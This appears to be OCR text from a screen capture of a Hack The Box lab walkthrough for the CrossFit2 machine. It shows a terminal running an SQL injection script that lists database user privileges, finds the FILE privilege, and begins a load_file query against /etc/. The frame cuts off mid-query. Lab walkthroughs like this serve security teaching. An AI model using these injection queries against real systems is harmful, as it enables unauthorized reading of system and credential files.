 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11 17:59
exit - Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ python3 inject.py
Injection=> select group_concat(grantee, ":",privilege_type) from information_schema.user_privileges
'crossfit_user'@'localhost':FILE
Injection=> select load_file("/etc/
[0] 0:openvpn 1:bash 2:python3*Z 3:bash- "parrot" 17:59 11-Aug-21